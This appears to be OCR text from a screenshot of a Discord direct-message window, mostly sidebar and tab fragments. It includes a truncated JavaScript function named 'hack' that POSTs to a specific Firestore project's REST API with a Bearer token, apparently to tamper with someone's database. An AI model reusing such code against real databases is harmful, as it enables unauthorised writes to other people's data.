 I Turne
It's Yi
Merpl
fireshi
does p
https:/
snow
WebC
New c
Yipy E
ChatG
Open
Best J
discord.com/channels/@me/1058129501013413948
Find or start a conversation
Friends
Nitro
DIRECT MESSAGES
felixdev
Sharing their screen
MEE6
___Moe
Midjourney Bot
ctnivlac
Voice Connected
@felixdev
Video
Screen
mocha_el...
#9670
Felix Bennett: lmao
function hack () {
fetch("https://firestore.googleapis.com/v1/projects/project-zoo-c893d/databases/
method: "POST",
headers: {
"Content-Type": "application/json",
"Authorization": "Bearer
Expand
message.txt
Message @felixdev